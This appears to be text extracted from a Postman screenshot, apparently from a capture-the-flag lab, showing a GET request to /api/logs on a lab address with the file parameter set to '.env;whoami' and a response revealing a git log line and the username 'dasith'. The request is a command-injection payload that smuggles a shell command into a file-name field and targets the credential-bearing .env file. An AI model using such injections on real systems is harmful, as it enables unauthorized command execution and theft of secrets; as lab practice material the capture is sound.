 GET 10.10.11.120/api/logs?file=.env;whoami
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
file .env;whoami
Key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 "ab3e953 Added the codes\ndasith\n"